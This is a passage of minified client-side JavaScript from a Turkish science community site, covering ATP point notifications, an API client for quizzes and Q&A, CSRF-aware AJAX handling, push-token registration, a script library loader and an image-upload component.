ATPTransactionSummary{summary;#u=document.getElementById("atp-transaction-summary-template");#c=document.getElementById("atp-transaction-summary-detail-wrapper-template");constructor(e){this.summary=e}getInlineHTML(){const e=document.importNode(this.#u.content,!0),t=e.querySelector(".base-amount");if(0===this.summary.base.amount)t.remove();else{t.querySelector(".detail-label").innerText=this.summary.base.label;const e=t.querySelector(".atp-value");e.innerText=atpFormat(this.summary.base.amount),e.classList.add(this.summary.base.amount>0?"positive":"negative")}const a=e.querySelector(".net-wrapper");a.querySelector(".net-label").innerText=this.summary.net.label;const r=a.querySelector(".atp-value");r.innerText=atpFormat(this.summary.net.amount),r.classList.add(this.summary.base.amount>0?"positive":"negative"),e.querySelector(".remaining-atp").textContent=atpFormat(this.summary.user_new_balance);const i=e.querySelector(".details-wrapper");return this.summary.applied_adjustments.forEach((e=>{const t=document.importNode(this.#c.content,!0);t.querySelector(".detail-label span").textContent=e.description,t.querySelector(".atp-value").textContent=atpFormat(e.net_amount),i.appendChild(t)})),e.querySelector(".atp-transaction-summary-container").outerHTML}fireAsMixin(){const e=this.#u.content.childNodes[3];e.querySelector("path").style.stroke="var(--atp-color)";Swal.mixin({toast:!0,icon:"success",iconHtml:e.outerHTML,iconColor:"var(--atp-color)",animation:!1,position:"top-right",showConfirmButton:!1,timer:2500,timerProgressBar:!0,customClass:{timerProgressBar:"atp-trx-mixin-swal-progress-bar",title:"atp-trx-mixin-swal-title",icon:"atp-trx-mixin-swal-icon",popup:"atp-trx-mixin-swal-popup"},didOpen:e=>{e.addEventListener("mouseenter",Swal.stopTimer),e.addEventListener("mouseleave",Swal.resumeTimer),e.addEventListener("click",(()=>{window.location.href="/uye/atp-gecmisim"}))}}).fire({title:`Tebrikler, ${atpFormat(this.summary.net.amount)}!`})}fireAsSwal(e=null){Swal.fire({title:e||"Başarılı!",html:this.getInlineHTML(),icon:"success",confirmButtonText:"Tamam",footer:'<div class="swal-atp-info">\n        ATP nedir bilmiyorsanız ve bu sayfada anlatılanları anlayamıyorsanız, <a href="https://evrimagaci.org/a/52445" target="_blank">burayı okuyun!</a>\n      </div>'})}}class ATPLowBalance{details;#d=document.getElementById("low-atp-details-template");#c=document.getElementById("atp-transaction-summary-detail-wrapper-template");constructor(e){this.details=e}async fireAsSwal(){const[e,t]=await this.#p();Swal.fire({title:"Yetersiz ATP!",html:e,icon:"error",iconHtml:t.outerHTML,confirmButtonColor:"#3085d6",confirmButtonText:"Tamam",footer:'<div class="swal-atp-info">\n        ATP nedir bilmiyorsanız ve bu sayfada anlatılanları anlayamıyorsanız, <a href="https://evrimagaci.org/a/52445" target="_blank">burayı okuyun!</a>\n      </div>'})}async#p(){const{base_amount:e,net_cost:t,atp_deficit:a,user_balance:r,adjustments_to_apply:i,available_bonus_adjustments:o}=this.details,s=document.importNode(this.#d.content,!0);s.querySelector(".base-amount .atp-value").textContent=atpFormat(e);const n=s.querySelector(".applied-adjustments-wrapper");Object.entries(i).forEach((([,e])=>{const t=document.importNode(this.#c.content,!0);t.querySelector(".detail-label span").textContent=e.description,t.querySelector(".atp-value").textContent=atpFormat(e.base_amount),n.appendChild(t)})),0===i.length?s.querySelector(".net-cost-wrapper").style.display="none":s.querySelector(".atp-value.net-cost").textContent=atpFormat(t),o&&o.length>0&&(s.querySelector(".privilege-benefits-container").style.display="block",o.forEach((e=>{if("verified_user_bonus"===e.key){const t=s.querySelector(".verified-user");t.querySelector(".benefit-atp-amount").textContent=atpFormat(e.base_amount),t.classList.add("show")}else if("premium_user_bonus"===e.key){const t=s.querySelector(".premium-user");t.querySelector(".benefit-atp-amount").textContent=atpFormat(e.base_amount),t.classList.add("show")}}))),s.querySelector(".atp-value.atp-deficit").textContent=atpFormat(a,{unsigned:!0}),s.querySelector(".atp-value.user-balance").textContent=atpFormat(r);const l=s.querySelector(".low-atp-container"),u=s.querySelector(".eacon.eac-atp");return u.querySelector("path").style.stroke="#f27574",[l.outerHTML,u]}}class EACON{static async create(e,t="#000000",a=18){try{const r=await this.fetchSvgText(e);if(!r)return null;const i=this.createSvgElement(r,e);return i.setAttribute("fill",t),i.setAttribute("width",String(a)),i.setAttribute("height",String(a)),i}catch(t){return console.warn(`Failed to load icon: ${e}`,t),null}}static async createHTML(e,t="#000000",a=18){const r=await this.create(e,t,a);return r?r.outerHTML:null}static async fetchSvgText(e){if(!/^[a-z0-9_-]+$/i.test(e))return console.warn("Invalid icon name:",e),null;const t="dev"===window.eaEnv?"localhost.":"",a=await fetch(`https://${t}evrimagaci.org/public/images/eacon/${e}.svg`);return a.ok?await a.text():null}static createSvgElement(e,t){const a=(new DOMParser).parseFromString(e,"image/svg+xml").documentElement.cloneNode(!0);return a.querySelectorAll("script").forEach((e=>e.remove())),a.classList.add("eacon",`eac-${t}`),a}}window.EACON=EACON;class EAApiClient extends EAHttpClient{constructor(e=null,t=!1){super(e,t)}get user(){return{getLoginActivityByPage:e=>this.get(`/ajax-user/session-activity?page=${e}`)}}get quiz(){const e=this;return{create:e=>this.postWithFile("/quiz",e),delete:e=>this.delete(`/quiz/${e}`).then((()=>window.eaUserIsMasterMod?"/quiz":"/uye/quizlerim")),update:(e,t)=>this.postWithFile(`/quiz/${e}`,t),updateQuestionOrder:(e,t)=>this.postFormData(`/quiz/${e}/question-order`,t),publish:e=>this.postJson(`/quiz/${e}/publish`),get session(){return{deleteSession:t=>e.delete(`/quiz/session/${t}`),getMySessions:t=>e.get(`/quiz/${t}/my-sessions`)}},get question(){return{delete:(t,a)=>e.delete(`/quiz/${t}/question/${a}`),update:(t,a,r)=>e.postWithFile(`/quiz/${t}/question/${a}`,r),add:(t,a)=>e.postWithFile(`/quiz/${t}/question`,a)}},get group(){return{get:t=>e.get(`/quiz/my-groups/${t}`),delete:t=>e.delete(`/quiz/my-groups/${t}`),create:t=>e.postJson("/quiz/group",t),update:(t,a)=>e.postJson(`/quiz/group/${t}`,a),getNewInviteUrl:t=>e.get(`/quiz/my-groups/${t}/new-invite-url`),join:t=>e.get(`/quiz/group/join/?invite_code=${t}`),leave:t=>e.delete(`/quiz/group/${t}/leave`),deleteMember:(t,a)=>e.delete(`/quiz/my-groups/${t}/member/${a}`),deleteQuiz:(t,a)=>e.delete(`/quiz/my-groups/${t}/quiz/${a}`)}},get questionSolvingManager(){return{start:t=>e.get(`/quiz/${t}/start`),continue:t=>e.get(`/quiz/${t}/continue`),newQuestion:t=>e.postJson(`/quiz/${t}/new`),answerCurrentQuestion:(t,a)=>e.postJson(`/quiz/${t}/answer-current-question`,{choice_id:a}),scroll:(t,a)=>e.postJson(`/quiz/${t}/scroll/${a}`),end:t=>e.postJson(`/quiz/${t}/end`)}}}}get flagReason(){return{search:e=>this.get(`/ajax-flag/reason/search?term=${e}`),delete:e=>this.delete(`/ajax-flag/reason/${e}`),update:(e,t)=>this.postJson(`/ajax-flag/reason/${e}`,{reason:t})}}get person(){return{deleteEditRequest:(e,t)=>this.delete(`/ajax-media-item/person/${e}/edit-request/${t}`)}}get dictionary(){return{search:e=>this.get(`/dictionary/search?query=${e}`),get:e=>this.get(`/dictionary/get-word/${e}`),delete:(e,t)=>this.postJson(`/dictionary/delete-word/${e}`,{reason:t}),approve:e=>this.postJson(`/dictionary/approve-word/${e}`),add:e=>this.postWithFile("/dictionary/add-word",e),update:(e,t)=>this.postWithFile(`/dictionary/edit-word/${e}`,t)}}get mediaItem(){return{add:e=>this.postWithFile("/ajax-media-item/add",e),edit:(e,t)=>this.postWithFile(`/ajax-media-item/edit/${e}`,t)}}get imageshare(){return{question:e=>this.get(`/imageshare/question/${e}`),answer:e=>this.get(`/imageshare/answer/${e}`),event:e=>this.get(`/imageshare/event/${e}`),podcast:e=>this.get(`/imageshare/podcast/${e}`),media:e=>this.get(`/imageshare/media/${e}`),recommendation:e=>this.get(`/imageshare/recommendation/${e}`),blog:e=>this.get(`/imageshare/blog/${e}`),post:e=>this.get(`/imageshare/post/${e}`),quote:e=>this.get(`/imageshare/quote/${e}`),species:e=>this.get(`/imageshare/species/${e}`),observation:e=>this.get(`/imageshare/observation/${e}`)}}get post(){return{add:e=>this.postWithFile("/ajax-post/add",e),edit:(e,t)=>this.postWithFile(`/ajax-post/edit/${e}`,t)}}get question(){return{addATPBounty:(e,t)=>this.postJson("/ajax-question/add-atp-bounty",{question_id:e,atp:t})}}vote(e){return this.postJson("/ajax/vote",e)}get ATP(){return{history:e=>this.get(`/atp/history/${e}`)}}get profileViews(){return{get:e=>this.get(`/ajax-user/get-profile-viewers?last_id=${e}`),activateStealthMode:()=>this.get("/ajax-user/activate-stealth-mode")}}get QNA(){return{question:{add:e=>this.postWithFile("/ajax-question/add",e),edit:(e,t)=>this.postWithFile(`/ajax-question/edit/${e}`,t),action:(e,t)=>this.postFormData(`/ajax-question/${e}`,t),toggleFollow:e=>this.postJson(`/ajax-question/toggle-follow/${e}`)},answer:{add:e=>this.postWithFile("/ajax-answer/add",e),edit:(e,t)=>this.postWithFile(`/ajax-answer/edit/${e}`,t),accepted:e=>this.get(`/ajax-answer/accepted/${e}`)}}}get EABucket(){const e=this;return{get tracker(){return{create:t=>e.get(`/ea-bucket/${t}/tracker/create`),updateStatus:(t,a)=>e.postJson(`/ea-bucket/${t}/tracker/update-status`,{new_status:a})}},loadItems:(t,a,r)=>{const i=new URLSearchParams(r);for(const[e,t]of Object.entries(r))""!==t&&null!==t||i.delete(e);let o=`/ea-bucket/load-items/?page=${a}&username=${t}`;return i.toString()&&(o+=`&${i.toString()}`),e.get(o)},get collab(){return{request:(t,a)=>e.postFormData(`/ea-bucket/${t}/collab/request`,a),getDetailsForRequest:(t,a)=>e.get(`/ea-bucket/${t}/collab/details-for-request/${a}`),cancel:t=>e.get(`/ea-bucket/collab/request/${t}/cancel`),accept:t=>e.get(`/ea-bucket/collab/request/${t}/accept`),reject:t=>e.get(`/ea-bucket/collab/request/${t}/reject`),leave:t=>e.get(`/ea-bucket/${t}/collab/leave`),kickMember:(t,a)=>e.get(`/ea-bucket/collab/${t}/kick-member/${a}`)}},get admin(){return{add:t=>e.postJson("/ea-bucket/admin/add",t),get:t=>e.get(`/ea-bucket/admin/${t}`),update:(t,a)=>e.postJson(`/ea-bucket/admin/${t}/update`,a),activeUserCount:t=>e.get(`/ea-bucket/admin/${t}/active-count`),delete:t=>e.postJson(`/ea-bucket/admin/${t}/delete`,{})}}}}}function showRewardNotification(e,t){if(!e&&!t)return;const a=[];if(e&&a.push(`<a href="/uye/up-gecmisim" class="reward-up-link" onclick="event.stopPropagation()">${e} UP</a>`),t){const e="function"==typeof atpFormat?atpFormat(t):t+" ATP";a.push(`<a href="/uye/atp-gecmisim" class="reward-atp-link" onclick="event.stopPropagation()">${e}</a>`)}const r="Tebrikler, "+a.join(" ve ")+" kazandınız!";let i="";const o=document.getElementById("atp-transaction-summary-template");if(o){const e=o.content.childNodes[3];if(e){const t=e.cloneNode(!0);t.querySelector("path").style.stroke="var(--atp-color)",i=t.outerHTML}}Swal.mixin({toast:!0,icon:"success",iconHtml:i||void 0,iconColor:"var(--atp-color)",animation:!1,position:"bottom-end",showConfirmButton:!1,timer:2500,timerProgressBar:!0,customClass:{timerProgressBar:"atp-trx-mixin-swal-progress-bar",title:"atp-trx-mixin-swal-title",icon:"atp-trx-mixin-swal-icon",popup:"atp-trx-mixin-swal-popup reward-notification-popup"},didOpen:e=>{e.addEventListener("mouseenter",Swal.stopTimer),e.addEventListener("mouseleave",Swal.resumeTimer)}}).fire({title:r})}window.showRewardNotification=showRewardNotification,window.EAApiClient=EAApiClient,window.ATPTransactionSummary=ATPTransactionSummary,window.ATPLowBalance=ATPLowBalance;
"use strict";let observerCounter=0;window.eacon=function(){const e={};return async function(n,r=null,a=18){const o=n.toLowerCase().replace(/[^a-z0-9-]+/g,"-"),s=r?`#${r}`:"currentColor",i=`/public/images/eacon/${o}.svg`,l=`<svg fill="${s}" class="eacon eac-${o}" width="${a}" height="${a}" viewBox="0 0 32 32"><circle cx="16" cy="16" r="2"/></svg>`;if(e.hasOwnProperty(o)){const n=e[o];return n?t(n,s,a,o):l}try{const n=await fetch(i);if(n.ok){const r=await n.text();return e[o]=r,t(r,s,a,o)}}catch(e){}return e[o]=null,l};function t(e,t,n,r){const a=(new DOMParser).parseFromString(e,"image/svg+xml").querySelector("svg");return a?(a.setAttribute("fill",t),a.setAttribute("class",`eacon eac-${r}`),a.setAttribute("width",n),a.setAttribute("height",n),(new XMLSerializer).serializeToString(a)):e}}();let intersectionCallbacks=[],observer=new IntersectionObserver((e=>{e.forEach((e=>{e.isIntersecting&&intersectionCallbacks[e.target.id]&&intersectionCallbacks[e.target.id](e,observer)}))}));window.observeIntersection=(e,t)=>{""===e.id&&(e.id="observer_"+observerCounter++),intersectionCallbacks[e.id]=t,observer.observe(e)},window.req=(e,t,n,r,a)=>{Array.isArray(t)?t.push({name:"csrf_token_001",value:Cookies.get("csrf_cookie_001")}):"object"==typeof t&&("function"==typeof t.append?t.append("csrf_token_001",Cookies.get("csrf_cookie_001")):t.csrf_token_001=Cookies.get("csrf_cookie_001"));let o=a||{};return o.url||(o.url="/ajax"+e),o.data=t,o.type="post",o.dataType="json",o.success=e=>{e.__up&&"function"==typeof window.showRewardNotification&&window.showRewardNotification(e.__up,0),"function"==typeof n&&n(e)},o.error=e=>{if(e.responseJSON)if(e.responseJSON.hideError);else if(e.responseJSON.login_required)openLoginModal();else if(e.responseJSON.error)if("object"!=typeof e.responseJSON.error||Array.isArray(e.responseJSON.error))Swal.fire(e.responseJSON.error_title||"Hata!",e.responseJSON.error,"error");else{let t="";Object.keys(e.responseJSON.error).forEach((n=>{t+=e.responseJSON.error[n]+"<br>"})),t&&Swal.fire("Hata!",t,"error")}else 429===e.status?Swal.fire("Hata!","Biraz fazla işlem yaptınız sanki? Yavaş, sakin...","error"):Swal.fire("Hata!","Bağlantı Hatası!","error");else 429===e.status?Swal.fire("Hata!","Biraz fazla işlem yaptınız sanki? Yavaş, sakin...","error"):Swal.fire("Hata!","Bağlantı Hatası!","error");"function"==typeof r&&r(e.responseJSON||{},e.status)},$.ajax(o)},window.swal=function(){return Swal.getContainer()&&3===arguments.length&&"error"===arguments[2]?Swal.showValidationMessage(arguments[0]+": "+arguments[1]):Swal.fire(...arguments)},window.swalConfirm=(e,t={})=>{"object"==typeof e&&(t=e,e=null);const n={title:window.t?window.t("confirm_title"):"Emin misiniz?",text:"",icon:"warning",reverseButtons:!0,returnFocus:!0,showCancelButton:!0,confirmButtonText:window.t?window.t("common_yes"):"Evet",cancelButtonText:window.t?window.t("common_cancel"):"İptal"},r={...n,...t,text:t.text||("string"==typeof e?e:n.text)},a=Swal.fire({title:r.title,text:r.text,icon:r.icon,reverseButtons:r.reverseButtons,returnFocus:r.returnFocus,showCancelButton:r.showCancelButton,confirmButtonText:r.confirmButtonText,cancelButtonText:r.cancelButtonText,html:r.html});return"function"==typeof e?(a.then((t=>{t.isConfirmed&&e()})),a):a.then((e=>e.isConfirmed))},window.isMobile=()=>window.innerWidth<992,window.isTouchScreen=()=>"ontouchstart"in window||navigator.maxTouchPoints>0,window.swalAskReason=(e,t,n={},r="Gerekçe")=>{if(window.eaUserIsMod||(e=!1),!e)return swalConfirm((()=>{t("")}),n).then((e=>({isConfirmed:e,value:""})));let a,o=null,s=null,i=null;return Swal.fire({title:r,html:'<div id="autocomplete-flag-reason"></div><br><ea-textarea id="flag-action-reason-textarea" class="medium" label="Gerekçe"></ea-textarea>',reverseButtons:!0,showCancelButton:!0,cancelButtonText:"İptal",confirmButtonText:"Onayla",width:1e3,customClass:{confirmButton:"flag-action-reason-confirm-btn"},didOpen:async()=>{s=document.querySelector("#flag-action-reason-textarea");const e=new EAApiClient("").flagReason;if(!window.eaUserIsMasterMod)return;await window.eaLibraryLoader.load("algolia");const{autocomplete:t}=window["@algolia/autocomplete-js"];o=t({container:"#autocomplete-flag-reason",id:"autocomplete-flag-reason",placeholder:"Önceki gerekçeler arasında ara",detachedMediaQuery:"(max-width: 10px)",translations:{clearButtonTitle:"Vazgeç",detachedCancelButtonText:"Vazgeç"},getSources:({query:t})=>t?e.search(t).then((e=>[{sourceId:"reasons",getItems:()=>e.reasons,getItemInputValue:({item:e})=>e.reason,onSelect({item:e}){s.value=e.reason.trim(),o.setQuery(""),s.focus()},templates:{item({item:e,components:t,html:n,state:r}){const a=e.reason.replace(new RegExp(r.query,"gi"),"__aa-highlight__$&__/aa-highlight__");return n`
                  <div>${t.Highlight({hit:{reason:a},attribute:"reason",tagName:"strong"})}
                  </div>
                  <div class="flag-reason-action-btns-wrapper"><span class="flag-reason-action-btn"
                                                                     data-ea-modal="edit-flag-reason"
                                                                     data-flag-reason="${e.reason}"
                                                                     data-flag-reason-id="${e.flag_reason_id}">düzenle
                        </span><span class="flag-reason-action-btn flag-reason-delete-btn"
                                     data-flag-reason-id="${e.flag_reason_id}">sil</span></div>
                `}}}])):[]});const r=document.querySelector("#autocomplete-flag-reason-input");r.focus(),r.addEventListener("keydown",(e=>{"Enter"===e.key&&(e.preventDefault(),s.value=r.value,o.setQuery(""),s.focus())})),a=t=>{const r=t.target;if(!r.classList.contains("flag-reason-delete-btn"))return;const a=r.dataset.flagReasonId;swalConfirm((async()=>{try{await e.delete(a),swal("Başarılı","Gerekçe silindi","success"),o.setQuery("")}catch(e){swal("Hata","Gerekçe silinirken bir hata oluştu","error")}}),n)},document.body.addEventListener("click",a),s.addEventListener("keydown",(e=>{"Enter"===e.key&&(e.preventDefault(),document.querySelector(".flag-action-reason-confirm-btn").click())}))},willClose:async()=>{i=s.value,o&&(o.destroy(),document.body.removeEventListener("click",a))}}).then((e=>e.isConfirmed?swalConfirm((()=>{t(i)}),n).then((e=>({isConfirmed:e,value:i}))):{isConfirmed:!1}))},window.generateUniqueRandomKey=function(){return Math.random().toString(36).substring(2,15)+Math.random().toString(36).substring(2,15)},window.qsToObj=e=>{if(!e)return{};const t={},n=e.split("&");for(let e=0;e<n.length;e++){const r=n[e].split("="),a=decodeURIComponent(r[0]);a&&(t[a]=!r[1]||decodeURIComponent(r[1]))}return t};let screenClickListenerCallback=null,screenClickListenerLastTarget=null;document.body.addEventListener("click",(e=>{screenClickListenerCallback&&screenClickListenerCallback(e.target)})),window.closeOnScreenClick=(e,t)=>{setTimeout((()=>{screenClickListenerCallback&&screenClickListenerCallback(screenClickListenerLastTarget);let n=e;"string"==typeof e&&(n=document.querySelector(e)),screenClickListenerLastTarget=n,screenClickListenerCallback=e=>{n.contains(e)||(screenClickListenerCallback=null,screenClickListenerLastTarget=null,t())}}),5)},window.escapeHtml=function(e){if(!e)return"";const t=document.createElement("div");return t.textContent=e,t.innerHTML};
!function(){"use strict";function e(){return void 0!==window.EAPushBridge}function o(){if(e())if(void 0!==window.user_id&&window.user_id>0)try{var o=window.EAPushBridge.getDeviceInfo();if(!o)return void console.log("[EAMobilePush] No device info available");var i=JSON.parse(o);if(!i.device_token)return void console.log("[EAMobilePush] No pending token to register");if(console.log("[EAMobilePush] Registering push token for platform:",i.platform),"function"==typeof window.req)window.req("/ajax_user/mobile_push_device",{platform:i.platform,device_token:i.device_token,device_model:i.device_model||"",os_version:i.os_version||"",app_version:i.app_version||"",action:"register"},(function(e){"function"==typeof window.EAPushBridge.clearPendingToken&&window.EAPushBridge.clearPendingToken(),console.log("[EAMobilePush] Token registered successfully")}),(function(e){console.error("[EAMobilePush] Token registration failed:",e)}));else{var n=new FormData;n.append("platform",i.platform),n.append("device_token",i.device_token),n.append("device_model",i.device_model||""),n.append("os_version",i.os_version||""),n.append("app_version",i.app_version||""),n.append("action","register");var r=window.Cookies?window.Cookies.get("csrf_cookie_001"):null;r&&n.append("csrf_token_001",r),fetch("/ajax_user/mobile_push_device",{method:"POST",body:n,credentials:"include"}).then((function(e){e.ok?("function"==typeof window.EAPushBridge.clearPendingToken&&window.EAPushBridge.clearPendingToken(),console.log("[EAMobilePush] Token registered successfully")):console.error("[EAMobilePush] Registration failed with status:",e.status)})).catch((function(e){console.error("[EAMobilePush] Registration error:",e)}))}}catch(e){console.error("[EAMobilePush] Error registering token:",e)}else console.log("[EAMobilePush] User not logged in, skipping token registration")}function i(){setTimeout(o,1e3)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",i):i(),window.addEventListener("pageshow",(function(e){e.persisted&&i()})),window.EAMobilePush={register:o,isInMobileApp:e}}();
"use strict";class EALibraryLoader{static instance;static STATE_LOADED="loaded";static STATE_LOADING="loading";static STATE_NOT_LOADED="not-loaded";static libraries={algolia:{js:window.eaPublicURL+"/js/thirdparty/@algolia_autocomplete-js.min.js",css:window.eaPublicURL+"/css/thirdparty/@algolia_autocomplete-theme-classic@1.9.3_dist_theme.min.css"},fp:{js:window.eaPublicURL+"/js/thirdparty/fp.min.js"},turnstile:{js:"https://challenges.cloudflare.com/turnstile/v0/api.js"},ckeditor:{js:window.eaPublicURL+"/js/thirdparty/ckeditor5_40.1.0.min.js",css:window.eaPublicURL+"/css/thirdparty/ck-editor-custom.css"},"facebook-sdk":{js:"https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v3.0&appId=1683565588590344&autoLogAppEvents=1"},"twitter-widgets":{js:"https://platform.twitter.com/widgets.js"},wavesurfer:{js:window.eaPublicURL+"/js/thirdparty/wavesurfer.min.js?v=7.0.6"},"imasdk.googleapis":{js:"https://imasdk.googleapis.com/js/sdkloader/ima3.js"},autoComplete:{js:window.eaPublicURL+"/js/thirdparty/autoComplete.min.js",css:window.eaPublicURL+"/css/thirdparty/autoComplete.css"},katex:{js:window.eaPublicURL+"/js/thirdparty/katex.min.js",css:window.eaPublicURL+"/css/thirdparty/katex.min.css"},fullcalendar:{js:window.eaPublicURL+"/js/thirdparty/fullcalendar.min.js",css:window.eaPublicURL+"/css/thirdparty/fullcalendar.min.css"},"fullcalendar-tr":{js:window.eaPublicURL+"/js/thirdparty/fullcalendar-tr.js"},"confetti.browser":{js:window.eaPublicURL+"/js/thirdparty/confetti.browser.min.js"},"content.js":{js:window.eaJsPath+"/content.js?v=1"},webtour:{js:window.eaPublicURL+"/js/thirdparty/webtour.min.js?v=1",css:window.eaPublicURL+"/css/thirdparty/webtour.min.css?v=1"},"easy-autocomplete":{js:window.eaPublicURL+"/js/thirdparty/jquery.easy-autocomplete.min.js",css:window.eaPublicURL+"/css/thirdparty/easy-autocomplete.min.css"},cropper:{js:window.eaPublicURL+"/js/thirdparty/cropper.min.js",css:window.eaPublicURL+"/css/thirdparty/cropper.min.css"},marked:{js:window.eaPublicURL+"/js/thirdparty/marked.min.js"},"youtube-iframe-api":{js:"https://www.youtube.com/iframe_api"},quill:{js:window.eaDistPath+`/quill.bundle.js?v=${window.eaJsVersion||"1"}`,css:window.eaDistPath+`/quill.bundle.css?v=${window.eaJsVersion||"1"}`},"ea-references":{js:window.eaJsPath+`/references.js?v=${window.eaJsVersion||"1"}`,css:window.eaDistPath+`/ea-references.css?v=${window.eaJsVersion||"1"}`},"post-to-image":{js:window.eaPublicURL+"/js/thirdparty/post-to-image.js"},"thanos-effect":{js:window.eaPublicURL+"/js/thirdparty/thanos-effect.js"},daterangepicker:{js:window.eaPublicURL+"/js/thirdparty/daterangepicker.js",css:window.eaPublicURL+"/css/thirdparty/daterangepicker.css"},"d3.v7":{js:window.eaPublicURL+"/js/thirdparty/d3.v7.min.js"},"species-tree.bundle":{js:window.eaDistPath+`/species-tree.bundle.js?v=${window.eaJsVersion||"1"}`},d3:{js:window.eaPublicURL+"/js/thirdparty/d3.min.js"},"tree-collapsible":{js:window.eaJsPath+"/tree-collapsible.js"},"google-custom-search":{js:"https://cse.google.com/cse.js?cx=002979634790202945714:qxdmj3vgbu4"},"kreosus-sdk":{js:"https://kreosus.com/public/iframe/js/iframe-api.js"},draggable:{js:window.eaPublicURL+"/js/thirdparty/draggable.min.js"},tweenmax:{js:window.eaPublicURL+"/js/thirdparty/tweenmax.min.js"},datatables:{js:window.eaPublicURL+"/js/thirdparty/dataTables.min.js",css:window.eaPublicURL+"/css/thirdparty/dataTables.min.css"},masonry:{js:window.eaPublicURL+"/js/thirdparty/masonry.pkgd.min.js"},gridjs:{js:window.eaPublicURL+"/js/thirdparty/gridjs.umd.js",css:window.eaPublicURL+"/css/thirdparty/mermaid.min.css"},chartjs:{js:window.eaPublicURL+"/js/thirdparty/chartjs.js"},sortablejs:{js:window.eaPublicURL+"/js/thirdparty/sortable.min.js"},"quill-original":{js:window.eaPublicURL+"/js/thirdparty/quill-original.js",css:window.eaPublicURL+"/css/thirdparty/quill-original.css"},pixi:{js:"https://cdnjs.cloudflare.com/ajax/libs/pixi.js/7.4.2/pixi.min.js"},"pixi-viewport":{js:"https://cdn.jsdelivr.net/npm/pixi-viewport@5.0.3/dist/viewport.min.js"}};constructor(){if(EALibraryLoader.instance)return EALibraryLoader.instance;EALibraryLoader.instance=this}async load(s,e=null){return new Promise(((i,a)=>{const r=EALibraryLoader.libraries[s];if(!r)return void a(new Error(`Library ${s} not found`));let t;if(e&&e instanceof HTMLElement&&(t=e,(e=t.dataset["ea-library-loader-"+s])||(e=generateUniqueRandomKey(),t.dataset["ea-library-loader-"+s]=e)),e&&!r.runnedOnceKeys&&(r.runnedOnceKeys=[]),e&&-1!==r.runnedOnceKeys.indexOf(e))return;if(r.isLoaded===EALibraryLoader.STATE_LOADED)return e&&r.runnedOnceKeys.push(e),void i();if(r.jsQueue||(r.jsQueue=[]),e&&r.runnedOnceKeys.push(e),r.jsQueue.push({resolve:i,reject:a}),r.isLoaded===EALibraryLoader.STATE_LOADING)return;const n=document.createElement("script");n.async=!0,n.type="text/javascript",n.src=r.js,n.onload=()=>{r.isLoaded=EALibraryLoader.STATE_LOADED,r.jsQueue.forEach((({resolve:s})=>{s()}))},n.onerror=()=>{r.isLoaded=EALibraryLoader.STATE_NOT_LOADED,r.jsQueue.forEach((({reject:e,onceKey:i})=>{i&&r.runnedOnceKeys.splice(r.runnedOnceKeys.indexOf(i),1),e(new Error(`Script load error for ${s}`))}))},document.getElementsByTagName("body")[0].appendChild(n),r.isLoaded=EALibraryLoader.STATE_LOADING,this.#s(r)}))}#s(s){if(!s.css)return;if(document.querySelector(`link[href="${s.css}"]`))return;const e=document.createElement("link");e.rel="stylesheet",e.type="text/css",e.href=s.css,document.getElementsByTagName("head")[0].appendChild(e)}}window.eaLibraryLoader=new EALibraryLoader,window.EALibraryLoader=EALibraryLoader;
class EAImageSelect extends HTMLElement{input=null;#e={ratio:{default:null,value:null,execute:this.#t,checkFunction:this.#a,isEditable:!0},minWidth:{default:400,value:400,execute:this.#t,checkFunction:this.#i,isEditable:!0},maxWidth:{default:4500,value:4500,execute:this.#t,checkFunction:this.#i,isEditable:!0},minHeight:{default:400,value:400,execute:this.#t,checkFunction:this.#s,isEditable:!0},maxHeight:{default:4500,value:4500,execute:this.#t,checkFunction:this.#s,isEditable:!0},maxFileNumber:{default:1,_value:1,get value(){return this._value},set value(e){this._value=e<1?1:e},execute:this.#r,isEditable:!1},searchable:{default:"on",value:"on",execute:this.#n,isEditable:!1},extensions:{default:[".png",".jpeg",".jpg"],value:[".png",".jpeg",".jpg"],execute:this.#l,isEditable:!1},removable:{default:"on",value:"on",execute:this.#o,isEditable:!1},disabled:{default:"off",value:"off",execute:this.#d,isEditable:!1}};#c;#u;static errorCodes={invalidExtention:1,maxFileNumber:2,crossOrigin:3,badRequest:4};static get observedAttributes(){return["min-width","max-width","min-height","max-height","max-file-number","searchable","extensions","removable","required","disabled","quick-search-term","ratio"]}constructor(){super(),this.#u=document.getElementById("select-image-input-image-wrapper-template"),this.#h()}connectedCallback(){this.#m(),setTimeout((()=>{window.observeIntersection?window.observeIntersection(this,((e,t)=>{this.#g(),t.unobserve(this)})):this.#g()}),window.observeIntersection?0:2e3);const e=this.querySelectorAll("img");if(e.length>0){const t=Array.from(e).map((e=>{const t=e.src;return e.remove(),t}));this.setValue(...t)}}#g(){this.#p(),this.input.addEventListener("change",(e=>{this.addImageFromFile(...e.target.files).then()})),this.input.addEventListener("click",(e=>{e.target.value=""})),this.#c.addEventListener("click",(e=>{e.target.classList.contains("remove-selected-image-btn")&&(e.target.closest(".selected-image-wrapper").remove(),0===this.#b().length&&this.classList.remove("selected-image"))}));const e=this.querySelector(".upload-from-clipboard-show-input-btn"),t=this.querySelector(".upload-from-clipboard-input");e.addEventListener("click",(async function(){t.parentElement.classList.contains("hidden")?(t.parentElement.classList.remove("hidden"),t.focus()):t.parentElement.classList.add("hidden")})),t.addEventListener("paste",(async e=>{this.#v.bind(this)(e,t)}));const a=this.querySelector(".upload-from-url-show-input-btn"),i=this.querySelector(".upload-from-url-input"),s=this.querySelector(".upload-from-url-btn");a.addEventListener("click",(()=>{i.parentElement.classList.contains("hidden")?(i.parentElement.classList.remove("hidden"),i.focus()):i.parentElement.classList.add("hidden")})),s.addEventListener("click",(async()=>{this.#f.bind(this)(i,s)})),i.addEventListener("paste",(async e=>{const t=(e.clipboardData||e.originalEvent.clipboardData).files;t.length>0&&(e.preventDefault(),this.addImageFromFile(...t).then((()=>{i.parentElement.classList.add("hidden")})))}))}attributeChangedCallback(e,t,a){e=EAImageSelect.kebabCaseToCamelCase(e);const i=this.#e[e];a||(a=i.default),"number"==typeof i.value?i.value=parseInt(a):"extensions"===e&&Array.isArray(a)?i.value=a:i.value="extensions"===e?a.split(","):a,i.execute&&i.execute.bind(this)(e)}#m(){const e=this.getAttributeNames();for(const[t,a]of Object.entries(this.#e))!e.includes(t)&&a.execute&&a.execute.bind(this)(t)}#r(){this.#e.maxFileNumber.value>1?this.input.setAttribute("multiple","multiple"):this.input.removeAttribute("multiple")}#t(e){const t=this.#b();if(!t)return;const a=this.#e[e].value,i=Object.values(this.#e).filter((e=>e.isEditable));for(const s of 